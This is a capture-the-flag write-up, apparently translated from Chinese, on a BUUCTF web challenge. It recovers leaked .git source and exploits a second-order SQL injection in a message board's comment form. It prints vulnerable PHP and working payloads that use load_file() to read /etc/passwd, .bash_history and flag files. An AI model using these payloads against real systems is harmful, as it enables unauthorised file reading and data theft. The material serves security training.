Enter the topic

Prompt to log in when posting. The password is 666 in bp
Then, the posting form is very similar to the secondary injection of the previous question. First, construct the sql statement, and then output it in the message interface

I tried it a little, but I couldn't leave a message if there was a problem
After finding such a sentence on the f12 console, adding. git after the url is prohibited by 403, indicating that git is leaked
The source code loaded by githack is the same as not loaded
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
break;
case 'comment':
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>
Under linux
git clone http://5b460e5f-02d2-43d6-9fc3-33ea9e95f660.node4.buuoj.cn:81/.git # get git git log --reflog #View submission log git reset –hard e5b2a2443c2b6d395d06960123142bc91123148c #Restore git
You can restore to the complete source code
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
$category = addslashes($_POST['category']);
$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);
if($num>0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>

The input data is filtered by addslashes. The two sql statements for inserting data are as follows
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
The result of line feed is that when inserting into the database, the sql statement is also in the form of line feed
This leads us to use / * * / instead of / * / when commenting#

Another point is that when you insert a database, the \ 'will change to' after insertion and will not be affected
So the payload we constructed should be
insert into comment
set category = '',content=payload,/*',
content = '*/#',
bo_id = '$bo_id'";
Use multiline comments to construct your own payload
The current user can be seen by constructing user(), just like whoami,
Although it's not clear why the bosses' wp should construct user(), combined with the following statements, it feels that you can directly play with sql injection, and then try load after failure_ file()
Without the source code of query, the input will also be output as is. Wide byte injection is unexpected

There is no response to modifying the category at the title. You can only change the content at the category. When posting, you can't fill in * / #, otherwise you will be unable to submit a message due to an error,


Then submit it at the message submission office

root privileges, okay
', content=load_file('/etc/passwd'),/*
With root privileges, use load_file() to view the next file


Did you read / flag
One thing is that the history will be automatically saved to the current directory. Bash_ In the history file
',content=(select(load_file("/home/www/.bash_history"))),/*

cp – r copy directory
Deleted. DS in / var/www/html directory_ Store,. DS in / tmp/html directory_ The store file is still there
Tested the next to_base64 no echo when viewing
Use hex instead
' content=(select hex(load_file("/tmp/html/.DS_Store")))
There's an echo
Binary conversion website
flag file found after text conversion

',content=(select hex(load_file("/tmp/html/flag_8946e1ff1ee3e40f.php"))),/*

The submission failed and is false again
Because the above cp and rm commands know that there should also be a flag file under / var/www /
',content=(select hex(load_file("/var/www/html/flag_8946e1ff1ee3e40f.php"))),/*